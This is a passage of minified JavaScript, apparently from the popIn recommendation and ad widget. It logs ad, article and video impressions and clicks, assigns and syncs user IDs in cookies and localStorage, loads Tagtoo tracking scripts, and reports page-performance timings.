"sample_tag",ae.sample_tag)}aJ.add("smjad",aL.isSmjAd?1:0);this._setCommon(aJ);this._addSegmentation(aJ,{common_category:aI.common_category});var aK=aE(aL.element);aJ.add("fruit_style",aK.articleStyleMonitor&&aK.articleStyleMonitor.getStyleFlag());aJ.add("box_style",aK.boxStyleMonitor&&aK.boxStyleMonitor.getStyleFlag());aJ.add("referrer_recommend_type",aK.referrerRecommendType);var aH=aL.dsp!=="fluct"&&aL.dsp!=="logicad"&&aL.dsp!=="das"&&aL.dsp!=="rtb_system"&&aL.dsp!=="boardciel";if(aH&&!aL.imp){aJ.add("dmf","m")}},adCriteoInViewLog:function(aI,aJ,aH){aH=aH||{};aH.common_category=A(aH.common_category)?aH.common_category:"";aI.db="popin_ads";aI.table="adcriteo";aI.add("type",aJ.reserved?"reserved_imp":"imp");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aJ.nid);aI.add("campaign",aJ.campaign);aI.add("token",aJ.token);aI.add("timestamp",Date.now());if(aJ.c1){aI.add("c1",aJ.c1)}if(aJ.c2){aI.add("c2",aJ.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}this._setCommon(aI);this._addSegmentation(aI,{common_category:aH.common_category})},adClickLog:function(aI,aJ,aH){aI.db="popin_ads";aI.table="adlogs";aI.add("type","click");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aJ.nid);aI.add("campaign",aJ.campaign);aI.add("token",aJ.token);aI.add("position",aJ.renderPosition);aI.add("timestamp",Date.now());aI.add("l_cat",aJ.l_cat);aI.add("m_cat",aJ.m_cat);aI.add("unit_width",aH.unit_width||"");aI.add("unit_height",aH.unit_height||"");aI.add("image_width",aH.image_width||"");aI.add("image_height",aH.image_height||"");if(aJ.c1){aI.add("c1",aJ.c1)}if(aJ.c2){aI.add("c2",aJ.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}aI.add("smjad",aJ.isSmjAd?1:0);this._setCommon(aI);this._addSegmentation(aI,{extra:[["ch",aH.channelId]]})},adMediaDnaLog:function(aH,aI){aH.db="popin_media";aH.table="mediadna_clicks";aH.add("campaign_id",aI.campaign);aH.add("timestamp",Date.now());this._setCommon(aH)},concatenationPVLog:function(aI){var aH=window._popIn_concatenation_param;aI.db="popin_media";aI.table="pageview_concatenation";aI.uniqueId="concatnation_pv";if(!A(aH)){aI.valid=false}else{aI.add("user_id",aH.user_id);aI.add("useragent_popin",aH.useragent);if(location.href.indexOf("tabelog.com")>-1){aI.add("pv_time",aH.pv_time);aI.add("pv_hostname",location.host)}aI.add("timestamp",Date.now())}},previewLog:function(aH){aH.db="popin_media";aH.table="discoverylogs";aH.uniqueId="pv";aH.add("r_url","");aH.add("type",0);this._setCommon(aH);this._addSegmentation(aH)},articleInViewLog:function(aJ,aM,aI){aJ.db="popin_media";aJ.table="discoverylogs";aJ.add("r_url",aM.url);aJ.add("type",1);aJ.add("recommend_type",aM.type);aJ.add("recommend_position",aM.renderPosition);aJ.add("channel_id",aI.channelId||"");aJ.add("is_feed_module",aM.isFeedModule);aJ.add("unit_width",aI.unit_width||"");aJ.add("unit_height",aI.unit_height||"");aJ.add("image_width",aI.image_width||"");aJ.add("image_height",aI.image_height||"");if(aM.type==="cf"){if(aM.RecallRefer){var aL=aM.RecallRefer;if(Array.isArray(aL)){aL=aL.join("|")}aJ.add("recall_refer",aL);aJ.add("cf_score",aM.score)}var aH=ae.identity;if(typeof aH==="object"){for(var aK in aH){if(aH.hasOwnProperty(aK)){aJ.add(aK,aH[aK])}}}}this._setCommon(aJ);this._addSegmentation(aJ)},articleClickLog:function(aJ,aN,aH,aM){aJ.db="popin_media";aJ.table="discoverylogs";aJ.add("r_url",aN.url);aJ.add("type",2);aJ.add("recommend_type",aN.type);aJ.add("recommend_position",aN.renderPosition);aJ.add("is_feed_module",aN.isFeedModule);aJ.add("channel_id",aM.channelId||"");aJ.add("unit_width",aM.unit_width||"");aJ.add("unit_height",aM.unit_height||"");aJ.add("image_width",aM.image_width||"");aJ.add("image_height",aM.image_height||"");if(aN.type==="cf"){if(aN.RecallRefer){var aL=aN.RecallRefer;if(Array.isArray(aL)){aL=aL.join("|")}aJ.add("recall_refer",aL)}var aI=ae.identity;if(typeof aI==="object"){for(var aK in aI){if(aI.hasOwnProperty(aK)){aJ.add(aK,aI[aK])}}}}this._setCommon(aJ);this._addSegmentation(aJ,{extra:[["ch",aM.channelId]]})},boxInViewLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",3);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="inview";this._setCommon(aH);this._addSegmentation(aH)},adBoxRenderedLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",4);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="imp";this._setCommon(aH);this._addSegmentation(aH)},boxInViewLogs:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",5);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.add("box_position",aI.boxPosition);this._setCommon(aH);this._addSegmentation(aH)},adBoxRenderedLogs:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("type",6);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="imp";aH.typeIndex=6;aH.channelId=aI.channelId;this._setCommon(aH);this._addSegmentation(aH)},intextBoxRenderedLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("type",7);aH.add("is_feed_module",aI.isFeedModule||"");aH.add("channel_id",aI.channelId||"");aH.add("expected_ad",aI.expectedAdTotal);aH.add("rendered_ad",aI.renderedAdTotal||"");this._setCommon(aH);this._addSegmentation(aH)},videoLog:function(aH,aJ,aI){aH.db="popin_ads";aH.table="adlogs";aH.add("api_host",aD.apiHost);aH.add("type","video_"+aI);aH.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aH.add("nid",aJ.video.nid);aH.add("campaign",aJ.video.campaign);aH.add("timestamp",Date.now())},videoMediaDnaLog:function(aH,aJ,aI){aH.db="popin_media";aH.table="mediadna_clicks";aH.add("campaign_id",aJ.video.campaign);aH.add("timestamp",Date.now());this._setCommon(aH)},checkSmjIdLog:function(aH,aK,aI){aH.db="popin_ads";aH.table="smj_id";aH.add("action","localStorage");aH.add("key",PopIn6.smjId);var aJ=window===top?location.host:(document.referrer.match(/^https?:\/\/([^\/]+)/)||[0,""])[1];aH.add("host",aJ)},boxInViewThirdLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",10);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.add("thirdInviewPosition",aI.thirdInviewPosition);this._setCommon(aH);this._addSegmentation(aH)},fixUidLog:function(aI,aJ,aH,aK){aI.db="popin_media";aI.table="discoverylogs";aI.add("type",11);aI.add("param1",aJ);aI.add("param2",aH);aI.add("time",aK);this._setCommon(aI);this._addSegmentation(aI)},jsonpLog:function(aI,aH){aI.db="popin_media";aI.table="discoverylogs";aI.add("type",15);aI.add("param1",aH);this._setCommon(aI);this._addSegmentation(aI)},cklogs:function(aI,aH){aI.db="popin_ads";aI.table="adlogs";aI.add("type",aH.type);aI.add("kc0",aH.kc0);aI.add("kc1",aH.kc1);aI.add("kc2",aH.kc2);aI.add("kc3",aH.kc3);aI.add("kc4",aH.kc4);aI.add("kc5",aH.kc5);this._setCommon(aI);this._addSegmentation(aI)}});P.Log._addLogger("inrecsys",{_setCommon:function(aH){var aJ=aH.getTrackValues();aJ.td_title=ae.title||"";for(var aI in aJ){aH.add(aI,aJ[aI])}var aL=ae.common_category;if(A(aL)){aH.add("dish_common_category",Array.isArray(aL)?aL[0]:aL)}aH.add("key","key"+ac);aH.add("now",Date.now());aH.add("client_id",aJ.td_client_id);aH.add("url",aD.target);aH.add("uid",P.Uid.getUid());aH.add("smjId",PopIn6.smjId||"");aH.add("device",aD.device);aH.add("dish_media",aD.media);aH.add("dish_category",ae.category||"");aH.add("dish_domain",location.host);aH.add("td_ip",ae.ip||"");aH.add("v_dish_labels",ae.v_dish_labels||"");aH.add("v_dish_tlabels",ae.v_dish_tlabels||"");if(A(ae.logid)){aH.add("logid",ae.logid)}aH.add("api_host",aD.apiHost);var aK=["td_browser","td_browser_version","td_os","td_os_version"];aK.forEach(function(aM){aH.add(aM,aF[aM.replace(/td_/,"")])})},_setArticleData:function(aI,aM){aI.add("dish_td_title",ae.title||"");aI.add("dish_pubdate",ae.pubdate||"");aI.add("dish_td_url",encodeURIComponent(aD.target));var aN=aM.originalUrl;var aL=aM.common_category||"";aI.add("fruit_common_category",Array.isArray(aL)?aL[0]:aL);aI.add("fruit_domain",al(aN).host);aI.add("fruit_td_title",aM.title);aI.add("fruit_title",aM.originalTitle);aI.add("fruit_pubdate",aM.pubdate);aI.add("fruit_category",aM.category);aI.add("fruit_td_url",aM.pureUrl);aI.add("fruit_media",aM.media);aI.add("fruit_image",aM.image);aI.add("image_hash",aM.imageHash);aI.add("fruit_recommend_type",aM.type);aI.add("fruit_recommend_position",aM.renderPosition);if(aM.type==="cf"){if(aM.RecallRefer){var aK=aM.RecallRefer;if(Array.isArray(aK)){aK=aK.join("|")}aI.add("recall_refer",aK)}var aH=ae.identity;if(typeof aH==="object"){for(var aJ in aH){if(aH.hasOwnProperty(aJ)){aI.add(aJ,aH[aJ])}}}}},previewLog:function(aH){aH.api="other";aH.uniqueId="pv";this._setCommon(aH);aH.add("domain",location.host)},adInViewLog:function(aI,aM,aH){return;if(aM.reserved){aI.valid=false}aI.api="ad";this._setCommon(aI);aI.add("type","imp");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aM.nid);aI.add("token",aM.token);aI.add("timestamp",ac);aI.add("box_position",aH.boxPosition||"");aI.add("channel_id",aH.channelId);if(aM.c1){aI.add("c1",aM.c1)}if(aM.c2){aI.add("c2",aM.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}aI.add("fruit_userid",aM.userid||"");aI.add("fruit_campaign",aM.campaign||"");aI.add("fruit_title",aM.title||"");aI.add("fruit_domain",aM.domain||"");aI.add("fruit_business_type",aM.business_type||"");aI.add("v_fruit_word",aM.v_fruit_word||"");aI.add("image_hash",aM.image_hash);aI.add("ad_position",aM.adPosition);aI.add("sample",aM.sample||"");aI.add("classify",aM.classify||"");aI.add("image",aM.image||"");aI.add("fruit_image",aM.image||"");if(typeof aM.clarity!=="undefined"){aI.add("clarity",aM.clarity||"")}if(typeof aM.aesthetic!=="undefined"){aI.add("aesthetic",aM.aesthetic||"")}var aL=["smjId","client_id","c1","popin_version","td_global_id","td_version","td_charset","td_language","td_path"];for(var aJ=0;aJ<aL.length;aJ++){delete aI.data[aL[aJ]]}var aK=aE(aM.element);aI.add("fruit_style",aK.articleStyleMonitor&&aK.articleStyleMonitor.getStyleFlag());aI.add("box_style",aK.boxStyleMonitor&&aK.boxStyleMonitor.getStyleFlag())},articleClickLog:function(aI,aK,aH,aJ){aI.api="discovery";this._setCommon(aI);aI.add("type","click");this._setArticleData(aI,aK)},articleInViewLog:function(aH,aI){this.articleCounter=!A(this.articleCounter)?1:this.articleCounter+1;if(this.articleCounter>(o.inrecsysMaxArticleImpLog||3)){aH.valid=false}aH.api="discovery";this._setCommon(aH);aH.add("type","imp");this._setArticleData(aH,aI)}});P.Performance={isSupported:(window.performance)&&(typeof window.performance.getEntries==="function")&&(typeof window.performance.now==="function"),enableMonitor:true,sample:0.1,isResourceReady:false,db:"fe_performance",table:"base_monitor",id:+(new Date),marks:{},data:{},resourceFilterRules:[function(aH,aI){if(/popin.cc\/searchbox\/.+\.js$/.test(aI.name)){aH.addMark("request_config_start",aI.startTime);aH.set("rcd",parseInt(aI.duration,10));aH.addMark("request_config_end",aI.responseEnd);return true}},function(aH,aI){if(aI.name.indexOf(aD.apiUrl)===0){aH.addMark("request_api_start",aI.startTime);aH.set("rad",parseInt(aI.duration,10));aH.addMark("request_api_end",aI.responseEnd);return true}}],init:function(){if(!this.isSupported){return}var aH=aD;if(typeof aH.performanceSample==="number"){this.sample=aH.performanceSample}if(typeof aH.enablePerformanceMonitor!=="undefined"){this.enableMonitor=aH.enablePerformanceMonitor}if(W!==0||Math.random()>this.sample){this.enableMonitor=false}this.addMark("discovery_init",PopIn6.__PERFORMANCE_DISCOVERY_INIT__);if(this.enableMonitor){this.bindEvent()}return this},bindEvent:function(){var aH=this;window.addEventListener("load",function(){aH.isResourceReady=true;if(aH.marks.is_box_rendered){aH.report()}},false)},moniteBoxInview:function(){try{var aJ=this;var aH=[];aD.templates.forEach(function(aL){var aK=aL.selector;if(aH.indexOf(aK)===-1){s(aK,function(){if(!aJ.marks.box_in_view){aJ.addTimeMark("box_in_view").report()}});aH.push(aK)}})}catch(aI){}},addTimeMark:function(aH){if(!this.isSupported){return this}if(aH==="box_did_render"&&this.marks.box_did_render!==void 0){return this}this.marks[aH]=window.performance.now();return this},addMark:function(aH,aI){this.marks[aH]=aI;return this},set:function(aH,aI){this.data[aH]=aI;return this},collectResourceInfo:function(){var aH=window.performance.getEntries();var aO=this.resourceFilterRules;var aM=aO.length;var aI={};for(var aK=0,aL;aL=aH[aK++];){for(var aJ=0,aN;aN=aO[aJ];aJ++){if(!aN(this,aL)){continue}aI[aN.key]=aL;aO.splice(aJ,1);aM--;break}if(aM===0){break}}},analyse:function(){var aH=this.data;var aI=G();aH.host=aI.host;aH.user_agent=aI.user_agent;aH.browser=aI.browser;aH.browser_version=aI.browser_version;aH.os=aI.os;aH.os_version=aI.os_version;aH.device=V();aH.screen=aI.screen;aH.api_host=aD.apiHost;aH.media=aD.media;aH.libLoadMode="inline";aH.rcs=parseInt(this.marks.request_config_start,10);aH.di_awr=this.calculate("discovery_init","api_will_request");aH.awr_ras=this.calculate("api_will_request","request_api_start");aH.rae_adwd=this.calculate("request_api_end","api_data_will_deal");aH.adwd_bdr=this.calculate("api_data_will_deal","box_did_render");aH.total=this.calculate("request_config_start","box_did_render");aH.popin_version=6;aH.performance_id=this.id},calculate:function(aJ,aI){var aH=this.marks;if(typeof aH[aJ]==="undefined"||typeof aH[aI]==="undefined"){return"null"}return parseInt(aH[aI]-aH[aJ],10)},report:function(){if(!this.enableMonitor||!this.isResourceReady||!this.marks.is_box_rendered||this.isReported){return}this.collectResourceInfo();this.analyse();if(this.data.total>0){this.log(this.data)}this.isReported=true;return this},log:function(aK,aJ,aH){aH=aH||this.db;aJ=aJ||this.table;var aI=new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:aH});aI.addRecord(aJ,aK);return this}};(function(){var aH="_popIn_box_position_style_key_";P.Class("PositionAndStyle",{init:function(aI){this.positionAndStyleObj=aI||{};this.channelId=this.positionAndStyleObj.channelId;this.boxPosition=this.positionAndStyleObj.boxPosition||{};this.articleStyleMonitor=this.positionAndStyleObj.articleStyleMonitor||{};this.position="";this.styleMonitor="";this.timer=null;this.timerTimes=0;this.intervalPositionAndStyle()},intervalPositionAndStyle:function(){this.timer=setTimeout(this.setPositionAndStyle.bind(this),500)},setPositionAndStyle:function(){this.timerTimes++;var aJ=[];this.position=this.boxPosition.getPosition();this.styleMonitor=this.articleStyleMonitor.getStyleFlag();if(this.position&&this.styleMonitor){if(window.popInPositionAndStyle){var aI=am.valid?am.local.get(aH):"[]";aI=JSON.parse(aI);aI.push({channelId:this.channelId,boxPosition:this.position,adStyleMonitor:this.styleMonitor});aJ=aI}else{aJ=[{channelId:this.channelId,boxPosition:this.position,adStyleMonitor:this.styleMonitor}];window.popInPositionAndStyle=true}am.valid&&am.local.set(aH,JSON.stringify(aJ));clearTimeout(this.timer)}else{this.timerTimes<10?this.intervalPositionAndStyle():clearTimeout(this.timer)}}},{getPositionAndStyle:function(){var aI="";var aK="";var aJ=am.valid?am.local.get(aH):"";if(aJ){aJ=JSON.parse(aJ);if(aJ&&aJ.length>0){aI=aJ[0].boxPosition||"";aK=aJ[0].adStyleMonitor||""}}return{boxPosition:aI,adStyleMonitor:aK}}})})();P.Class("Tagtoo",{loadTrack:function(){window.tagtoo_advertiser_id=3134;var aI=document.createElement("script");aI.type="text/javascript";aI.async=true;aI.src="//ad.tagtoo.co/media/ad/track.js";var aH=document.getElementsByTagName("script")[0];aH.parentNode.insertBefore(aI,aH)},loadTuec:function(){var aH=document.createElement("script");aH.async=true;aH.src="https://uec.tagtoo.co/tuec.js";aH.onload=function(){var aI=P.Uid.getUid();window.tuec.send({partnerId:1008,userId:aI})};document.body.appendChild(aH)},loadTagtoo:function(){var aH=/.*country=tw.*/;if(!aH.test(aD.apiUrl)){return}this.loadTrack();this.loadTuec()}});P.Class("Template",{init:function(aI){this.setDefaults();for(var aH in aI){this[aH]=aI[aH]}this.selectorStr=this.selector;this.selector=document.querySelector(this.selectorStr);this.isFullClick=this.plugins.some(function(aJ){return aJ.toLowerCase().indexOf("clickall")>-1||aJ.toLowerCase().indexOf("fullclick")>-1})},setDefaults:function(){this.notFoundImg=window.PopIn6.protocol+"//"+aj+"/images/noimg.png";this.imageInView=true;this.adVideoPosition=1;this.adVideoInsertSelector=false;this.adVideoInsertPosition="BeforeEnd";this.addTargetBlank=false;this.isTargetTop=false;this.plugins=[];this.isFullClick=false;this.canInfiniteAds=true;this.includeRules=[];this.excludeRules=[];this.dateFormat="Y.M.D";this.isClickHistory=true;this.hideHistory=false;this.articleNoDisplayPeriod=7;this.aboutPageType=(V()==="mobile")?"newTab":"dialogue"}});(function(aH){aH.Class("Tuid",{},{getTuids:function(){var aI={fluct_ppUUIDv4:"ss_fl_pp",__yh_tag:"ss_yh_tag",pub_pp_tag:"ss_pub_pp",__im_ppid:"ss_im_pp",__im_uid:"ss_im_id",gn_ppid:"ss_gn_pp"};var aJ={};Object.keys(aI).forEach(function(aK){var aL=aH.Cookie.get(aK);if(!aL&&am.valid){aL=am.local.get(aK)}aJ[aI[aK]]=aL});return aJ},convertObjectToParameterString:function(aI){var aK="";var aL={};for(var aJ in aI){aL=aI[aJ];if(typeof aL==="undefined"){continue}aK+="&"+aJ+"="+aL}return aK},})})(P);(function(aX,aN){var aR="_ss_pp_id";var aS="_ss_pp_id";var aL=/^[\d\w]{32}|\d{13}$/;var aM="OPT_OUT";var aI="uid_gen_time";var aW=false;var aP="";function aY(){aP=aV(aX.Cookie.get(aS))||aV(aJ(aR))||aT();aO(aP)}function aT(){aW=true;am.valid&&am.local.set(aI,aH());return[aU(8),aU(4),aU(4),aU(3),aH()].join("")}function aK(a1){var a0=location.host.split(".");var a3=a0.length-2;var a2;do{a2="."+a0.slice(a3).join(".");aX.Cookie.set(aS,aP,{domain:a2});aX.Cookie.set(aS,aP,{expires:365,domain:a2,path:"/"});if(aX.Cookie.get(aS)==aP){break}}while(--a3>=0)}function aH(){var a0=new Date();a0.setMinutes(a0.getMinutes()+a0.getTimezoneOffset());return""+a0.getTime()}function aU(a0){var a1=parseInt(Math.floor(Math.random()*Math.pow(16,a0))).toString(16);return(""+Math.pow(10,a0)+a1).slice(-a0)}function aV(a0){return aL.test(a0)?a0:(aM===a0)?a0:false}function aO(a0){aZ(aR,a0);aK(a0)}function aZ(a0,a2){try{localStorage.setItem(a0,a2);return true}catch(a1){return false}}function aJ(a0){try{return localStorage.getItem(a0)}catch(a1){return""}}function aQ(a0){if(aN.Treasure2){(new aN.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_user_id"})).addRecord("popin_uid_change_log",a0)}else{setTimeout(function(){aQ(a0)},1000)}}aY();aX.Class("Uid",{},{getUid:function(){return aP},setUid:function(a1){if(!aV(a1)){return}if(a1!==aP&&!aW){var a0=aF||{};aQ({previous_id:aP,current_id:a1,host:location.host,media:o.media,os:a0.os,device:V(),os_version:a0.os_version,browser:a0.browser,browser_version:a0.browser_version,screen:a0.screen,viewport:a0.viewport,charset:a0.charset,language:a0.language,color:a0.color});aW=false}aP=a1;aO(aP)},getUidCTime:function(){return aP&&aP.length>13?aP.substring(aP.length-13,aP.length):""},getUidGenTime:function(){var a0="",a1=this.getUidCTime(),a3="",a2=new RegExp("^[0-9]*$");if(am.valid){a3=am.local.get(aI)||aH()}else{a3=aH()}if(a2.test(a1)){a0=a1}else{if(a3){a0=a3}}return a0}})})(P,window);(function(){var aN="";var aM="";var aR="__pi_u_id__";var aS=/^([\d\w]{32})|(\d{13})-\d+$/;var aJ="https://api.popin.cc";var aY=aJ+"/iframe/piuid.html?ac=piuid&t=15888888";var aQ=null;var aO=false;P.Class("UserId",{init:function(){try{if("function"===typeof window.postMessage&&!/.+_sdk$/.test(o.pid)){aX()}aM=aK(aR)||"";var a1=aK("_ss_pp_id")||"";if(aS.test(aM)){aN=aM.split("-")[0];return}else{aI(aR)}if(/^([\da-f]{32})|(\d{13})$/.test(a1)){aN=a1;aM=a1+"-"+aH();aZ(aR,aM);aO=true;return}else{aI("_ss_pp_id")}PopIn6.event.addEventListener("result-loaded",function(a2){var a3=JSON.parse(atob(a2.cdata));if(a3&&a3.uid&&(!aN||aO)){aN=a3.uid;aM=aN+"-"+aH();aZ(aR,aM);aO=true}})}catch(a0){aW(a0)}},getUid:function(){if(!aN){aT()}return aN}});function aZ(a0,a2){try{localStorage.setItem(a0,a2);return true}catch(a1){return false}}function aK(a0){try{return localStorage.getItem(a0)}catch(a1){return""}}function aI(a0){try{return localStorage.removeItem(a0)}catch(a1){return""}}function aX(){aQ=E(aY);function a0(a1){try{if(aQ.window!==a1.source){return}var a2=JSON.parse(a1.data);if(a2.action==="get"){aV(a2.payload)}else{if(a2.action==="done"){window.removeEventListener("message",a0);aQ.parentNode&&aQ.parentNode.removeChild(aQ);aQ=null}}}catch(a3){aW(a3)}}window.addEventListener("message",a0,false)}function aL(a0){if(!aS.test(a0)){return}aQ.window.postMessage(JSON.stringify({action:"setId",payload:a0}),aJ)}function aV(a2){if("string"!==typeof a2||!aS.test(a2)){aL(aM);return}if(!aN||aO){aM=a2;aN=a2.split("-")[0];aZ(aR,a2);aO=false;return}if(a2===aM){return}var a1=a2.split("-");var a0=aM.split("-");if(a0[1]>=a1[1]){aN=a1[0];aZ(aR,a2);if(a1[0]!==a0[0]&&aK(aR)===a2){aP({previous_id:a0[0],previous_create_time:a0[1],current_id:a1[0],current_create_time:a1[1],host:top.location.host})}return}aL(aM)}function aU(a0){var a1=parseInt(Math.floor(Math.random()*Math.pow(16,a0))).toString(16);return(""+Math.pow(10,a0)+a1).slice(-a0)}function aT(){aN=[aU(8),aU(4),aU(4),aU(4),aU(12)].join("");aM=aN+"-"+aH();aZ(aR,aM);aO=true;return aM}function aH(){var a0=new Date;a0.setMinutes(a0.getMinutes()+a0.getTimezoneOffset());return a0.getTime()}function aP(a0){if(window.Treasure2){(new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_user_id"})).addRecord("uid_change_log",a0)}else{setTimeout(function(){aP(a0)},1000)}}function aW(a0){if(window.Treasure2){(new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"fe_monitor"})).addRecord("err_log",{msg:a0.message||"",stack:a0.stack||"",name:a0.name||"",ua:navigator.userAgent})}else{setTimeout(function(){aW(a0)},1000)}}})();P.Class("Video",{init:function(aH,aI){this.container=aH;this.template=aI;this.logs={};if(typeof _popIn_noVideo_loader==="function"){PopIn6.event.addEventListener("no-video",_popIn_noVideo_loader)}if(!am.valid){return}if(V()!=="mobile"){return}var aJ=this.getVideo();if(A(aJ)){this.renderVideo(aJ)}},getVideo:function(){var aN=[];if(A(aD.adVideo)&&A(ae.ad_video)){aN=aN.concat(ae.ad_video)}if(A(aD.adReservedVideo)&&A(ae.ad_reserved_video)){aN=aN.concat(ae.ad_reserved_video)}if(aN.length===0){PopIn6.event.fireEvent("no-video",[])}var aM=am.session.get("_video")||"";aM=aM.split(".");var aL=[];for(var aK=0;aK<aN.length;aK++){var aJ=aN[aK];var aI=0;for(var aH=0;aH<aM.length;aH++){if(aM[aH]===aJ.nid){aI++}}if(aI>1){continue}aL.push(aJ)}return aL.length>0?aL[0]:false},createContainer:function(){var aH=false;if(typeof window._popIn_video6!=="undefined"){return false}if(A(this.template.adVideoInsertSelector)){aH=document.body.querySelectorAll(this.template.adVideoInsertSelector)}else{aH=this.container.querySelectorAll("._popIn_infinite_page")}if(aH.length>0&&this.template.adVideoPosition-1<aH.length){return aH[this.template.adVideoPosition-1]}return false},renderVideo:function(aJ){var aI=this.createContainer();if(!A(aI)){return}var aH=af(document.createDocumentFragment(),"div","_popIn_infinite_video");var aN=this.template.adVideoInsertPosition.toLowerCase();if(aN==="beforebegin"){aI.parentNode.insertBefore(aH,aI)}if(aN==="afterbegin"){aI.insertBefore(aH,aI.firstChild)}if(aN==="beforeend"){aI.appendChild(aH)}if(aN==="afterend"){aI.parentNode.insertBefore(aH,aI.nextSibling)}var aP=al(aD.apiUrl);var aQ=[["discoveryplus.popin.cc","jp"],["jp.popin.cc","jp"],["tw.popin.cc","tw"],["kr.popin.cc","kr"],["sg.popin.cc","sg"],["th.popin.cc","th"],["id.popin.cc","id"],["popin.cc","jp"],["popin.baidu.com","cn"]];var aM="jp";for(var aO=0,aL=aQ.length;aO<aL;aO++){var aK=aQ[aO];if(aP.host.indexOf(aK[0])>-1){aM=aK[1];break}}window._popIn_video6={container:aH,data:aJ,logger:this,country:aM};var aR=document.createElement("script");aR.type="text/javascript";aR.charset="UTF-8";aR.async=true;if("cn"==aM){aR.src=window.PopIn6.protocol+"//images-cn.popin.cc/popin_video6_ads-min.js"}else{aR.src=window.PopIn6.protocol+"//"+aj+"/popin_video6_ads-min.js"}var aS=document.getElementsByTagName("script")[0];aS.parentNode.insertBefore(aR,aS);return},log:function(aK){var aS=aK.type;var aN=aS+(A(aK.value)?"_"+aK.value:"");if(!A(this.logs[aN])){this.logs[aN]=1}else{this.logs[aN]++}var aI=this.logs[aN];aK.counter=aI;var aP=aK.video;var aU=(A(aP.type)&&aP.type==="vast")?true:false;if(aS==="second"&&aI>1){return}if(aS==="percent"&&aI>1){return}if(aS==="inview"&&aP.tracking_pixel&&aI===1){y(aP.tracking_pixel)}var aT=A(aP.video.background)||(A(aP.video.type)&&aP.video.type==="vertical");var aM=aD.apiHost;function aH(aV){aV.forEach(function(aW){aO(aW,true)})}function aO(aV,aW){new Image().src=aV+(A(aW)?"":"&t="+Date.now())}function aL(aV){P.Log.videoLog(aK,aV)}if(aN==="full"&&aU&&A(aP.ClickTracking)&&aI===1){aH(aP.ClickTracking)}if(aN==="second_1"){}if(A(aP.video.play_time_seconds)&&aN==="second_"+aP.video.play_time_seconds){var aR=aP.url;aR+=((aR.indexOf("?")>0?"&":"?")+"type="+(aT?"vertical_":"")+"imp&api_host="+aM);aO(aR+"&target=c");if(aU&&A(aP.Impression)){aH(aP.Impression)}aL("playTimeSeconds")}if(aN==="percent_100"){var aQ=aP.url;aQ+=((aQ.indexOf("?")>0?"&":"?")+"type=end&api_host="+aM);aO(aQ);if(aU&&A(aP.complete)){aH(aP.complete)}}if(aN==="second_2"){if(PopIn6.requestCountry!=="th"){this.saveHistory(aK)}var aJ=aP.url;aJ+=((aJ.indexOf("?")>0?"&":"?")+"type="+(aT?"vertical_":"")+"imp&api_host="+aM);aO(aJ+(A(aP.video.play_time_seconds)?"&target=m":""));aL("imp");P.Log.videoMediaDnaLog(aK,aS);if(aU&&A(aP.start)){aH(aP.start)}return aL("2s")}if(aN==="second_3"){return aL("3s")}if(aS==="percent"){if(aK.value%25===0||aK.value===95){if(aU){switch(aK.value){case 25:aH(aP.firstQuartile);break;case 50:aH(aP.midpoint);break;case 75:aH(aP.thirdQuartile);break;default:break}}return aL(""+aK.value)}}if(aS==="share"){return aL("share_"+aK.value)}if(!A(aK.value)){return aL(aS)}},saveHistory:function(aI){var aH=am.session.get("_video");if(A(aH)){aH+=("."+aI.video.nid)}else{aH=aI.video.nid}am.session.set("_video",aH)}});var W=0;W+=(location.href.indexOf("popintest=true")>-1?1:0);W+=(location.href.indexOf("popinadtest=true")>-1?1:0);W+=(location.href.indexOf("popinadid=")>-1?1:0);W+=(location.href.indexOf("popinadimage=")>-1?1:0);W+=(location.href.indexOf("popinvideotest=")>-1?1:0);K._testMode=W;var ad="__smjidfa__";if(am.valid){PopIn6.smjId=am.local.get(ad)}var ac=Date.now();var aD=new P.Config();var ae={};K._selectedArticles=aw;K._config=aD;K._start=ac;window.PopIn=window.PopIn||{};T(14,aD);window.PopIn.init=function(aH){aH=aH||{};aw=[];aD=new P.Config(aH);ae={};ac=Date.now();new P.Loader()};var F="";if(am.valid){F=am.local.get("_ss_pp_id")||""}var Y=function(){var aL=[["news.google.co","portal_google"],["search.yahoo.co","search_yahoo"],["facebook.co","sns_facebook"],["twitter.co","sns_twitter"],["t.co$","sns_twitter"],["yahoo.co","portal_yahoo"],["goo.ne","portal_goo"],["infoseek.co","portal_infoseek"],["msn.com","portal_msn"],["excite.co.jp","portal_excite"],["livedoor.com","portal_livedoor"],["search.naver.com","search_naver"],["naver.com|naver.jp","sns_naver"],["hatena.ne.jp","sns_hatena"],["aol.jp","portal_aol"],["google.co","search_google"],["www.bing.com","search_bing"],["www.biglobe.ne.jp","portal_biglobe"],["www.smartnews.be|www.smartnews.com","app_smartnews"],["gunosy.com","app_gunosy"],["newspicks.com","app_newspicks"],["antenna.jp","app_antenna"],["paid.outbrain.com","paid_outbrain"],["trc.taboola.com","paid_yahoo"],["dsp.logly.co.jp","paid_logly"]];aL.push([location.host,"site"]);var aJ="other";var 